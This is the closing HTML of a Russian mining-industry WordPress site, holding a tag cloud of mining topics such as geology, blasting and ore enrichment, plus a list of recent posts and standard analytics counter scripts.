<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
<a href="http://basemine.ru/tag/gornye-mashiny-2/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 16.83606557377pt;" aria-label="горные машины (98 элементов)">горные машины</a>
<a href="http://basemine.ru/tag/zoloto/" class="tag-cloud-link tag-link-217 tag-link-position-20" style="font-size: 9.7213114754098pt;" aria-label="золото (23 элемента)">золото</a>
<a href="http://basemine.ru/tag/inzhenernaya-geologiya/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 8.344262295082pt;" aria-label="инженерная геология (17 элементов)">инженерная геология</a>
<a href="http://basemine.ru/tag/instrukcii/" class="tag-cloud-link tag-link-179 tag-link-position-22" style="font-size: 8pt;" aria-label="инструкции (16 элементов)">инструкции</a>
<a href="http://basemine.ru/tag/istoriya-gornogo-dela-2/" class="tag-cloud-link tag-link-161 tag-link-position-23" style="font-size: 9.4918032786885pt;" aria-label="история горного дела (22 элемента)">история горного дела</a>
<a href="http://basemine.ru/tag/karer/" class="tag-cloud-link tag-link-218 tag-link-position-24" style="font-size: 9.9508196721311pt;" aria-label="карьер (24 элемента)">карьер</a>
<a href="http://basemine.ru/tag/knigi-dlya-gornyakov/" class="tag-cloud-link tag-link-402 tag-link-position-25" style="font-size: 8.8032786885246pt;" aria-label="книги для горняков (19 элементов)">книги для горняков</a>
<a href="http://basemine.ru/tag/lektsii/" class="tag-cloud-link tag-link-52 tag-link-position-26" style="font-size: 10.524590163934pt;" aria-label="лекции (27 элементов)">лекции</a>
<a href="http://basemine.ru/tag/markshejderskoe-delo/" class="tag-cloud-link tag-link-145 tag-link-position-27" style="font-size: 12.704918032787pt;" aria-label="маркшейдерское дело (43 элемента)">маркшейдерское дело</a>
<a href="http://basemine.ru/tag/mpi/" class="tag-cloud-link tag-link-141 tag-link-position-28" style="font-size: 9.2622950819672pt;" aria-label="мпи (21 элемент)">мпи</a>
<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>